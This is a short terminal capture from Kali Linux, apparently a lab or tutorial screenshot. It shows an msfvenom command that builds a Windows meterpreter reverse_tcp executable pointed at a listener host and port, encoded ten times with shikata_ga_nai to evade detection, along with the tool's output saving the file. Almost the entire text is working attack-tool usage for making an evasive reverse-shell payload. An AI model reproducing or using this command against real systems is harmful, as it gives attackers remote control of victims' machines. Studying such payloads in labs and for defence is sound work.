 ┌──(root㉿kali)-[~]
└─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.100.42 LPORT=4444 -e x86/shikata_ga_nai
-i 10 -f exe -o /root/Escritorio/test.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Escritorio/test.exe
KALI LINUX